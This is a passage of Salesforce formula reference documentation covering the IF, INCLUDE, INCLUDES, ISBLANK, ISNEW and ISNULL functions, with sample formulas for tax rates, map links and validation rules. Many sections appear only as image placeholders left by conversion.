

## **HTMLENCODE**





#### **\_self**

Displays link in the same frame or window as the element that refers to it.

#### **\_parent**

Displays link in the immediate frameset parent of the current frame. This value is the same as \_self if the current frame has no parent.

#### **\_top**

Displays link in the full original window, canceling any other frames. This value is the same as \_self if the current frame has no parent.

For more information on basic HTML tags, consult an HTML reference on the Internet.

**•** The HYPERLINK function is available everywhere that you can define a formula except default values, field updates, s-controls, validation rules, approval processes, custom buttons and links, and workflow rules.

#### SEE ALSO:

<span id="page-3962-0"></span>[Formula Operators and Functions I–Z](#page-3962-0) [Formula Operators and Functions](#page-3939-0)

# Formula Operators and Functions I–Z

Use the following operators and functions when building formulas. Click on the name of the operator or function below to view more details. All functions are available everywhere that you can include a formula such as formula fields, validation rules, approval processes, and workflow rules, unless otherwise specified.

Note: Extraneous spaces in the samples below are ignored.  $\mathcal{A}$ 

# IF



Use this default value formula to set the tax rate of an asset based on the user's city. Create a custom percent field with the following default value:

```
IF($User.City = "Napa", 0.0750,IF($User.City = "Paso Robles", 0.0725,
 IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
   IF($User.City = "Livermore", 0.0875, null
    )
   )
 )
)
)
```
#### **Custom Button Example:**

```
{!
IF(Sample.BillingCountry = "US",
"http://maps.google.com/maps?q="&Sample.BillingStreet&
"+"&Sample.BillingCity&"+"&Sample.BillingState&"+
"&Sample.BillingCountry,
(IF(Sample.BillingCountry = "UK",
"http://maps.google.co.uk/maps?q="&Sample.BillingStreet
&"+"&Sample.BillingCity&"+"&Sample.BillingCountry,
"http://maps.google.com")))
}
```
This example uses the IF function to determine if an address is in the United States or United Kingdom so that it can use the appropriate type of Google map to display the address.

**Tips:**

- Make sure your *value if true* and *value if false* expressions are the same data type.
- **•** When using an IF function with the \$Profile.UserType variable to determine the type of Salesforce user license the logged in user has, use the following values:
	- **–** Standard for Salesforce
	- **–** PowerPartner for PRM User
	- **–** CustomerSuccess for Customer Portal User
	- **–** PowerCustomerSuccess for Customer Portal Manager

For example, use the following formulas to determine if the logged in user has the license type in quotes:

```
IF(ISPICKVAL($Profile.UserType ,"Standard"), 100, 0.1)
```

```
IF(ISPICKVAL($Profile.UserType ,"PowerPartner"), 100, 0.1)
```

```
IF(ISPICKVAL($Profile.UserType ,"CustomerSuccess"), 100, 0.1)
```
Note: \$Profile merge fields are only available in Enterprise, Unlimited, Performance, and Developer Editions.

## IMAGE



# <span id="page-3964-0"></span>INCLUDE



#### **Including Input Parameters**

Use the following two examples to see how you can create a reusable snippet and include it in an s-control.

```
<h2
                  class="{!$Request.titleTheme}.title">
{!$Request.titleText}</h2>
```
This snippet requires two input parameters: *titleTheme* and *titleText*. It is a reusable HTML tag that presents a page title and theme based on input parameters. Next, create an s-control that includes this snippet:

```
<html> <head> </head> <body> {!
                 INCLUDE($SControl.Title_Snippet, [titleTheme =
"modern", titleText = "My Sample Title"]) } ... Insert your page
specific content
                 here ... </body> </html>
```
This s-control uses the snippet titled Title\_Snippet to display the title of the page "My Sample Title" and modern theme. Replace *Insert your page specific content here* with your own HTML content and use the s-control as the source of a Web tab to create your own pages in Salesforce.

#### **Tips:**

- Because this function references an s-control snippet and does not copy it, it always runs the latest content of the s-control snippet. Remember when making a change to your s-control snippet that it affects all [INCLUDE](#page-3964-0) functions that refer to it.
	- **•** Use the \$Request global variable to access any information inside the snippet.
	- **•** This function is only available in custom buttons, links, and s-controls.

# **INCLUDES**



**•** Use the PRIORVALUE function inside the INCLUDES function to check if the previous value of a multi-select picklist field included a specific value. For example:

```
INCLUDES(
  PRIORVALUE(multiselect_picklist_field),
text_literal
)
```
# <span id="page-3966-0"></span>ISBLANK





# ISNEW





In this example, the validation rule formula displays the following error message when an existing

# ISNULL

Important: Use ISBLANK instead of ISNULL in new formulas. ISBLANK has the same functionality as ISNULL, but also supports text fields. Salesforce will continue to support ISNULL, so you do not need to change any existing formulas.



- **•** Choose Treat blank fields as blanks for your formula when referencing a number, percent, or currency field in an ISNULL function. Choosing Treat blank fields as zeroes gives blank fields the value of zero so none of them will be null.
- **•** Merge fields can be handled as blanks, which can affect the results of components like s-controls because they can call this function.
- **•** When using a validation rule to ensure that a number field contains a specific value, use the ISNULL function to include fields that do not contain any value. For example, to validate that a custom field contains a value of '1', use the following validation rule to display an error if the field is blank or any other number:

OR(ISNULL(field\_\_c), field\_\_c<>1)

### ISNUMBER

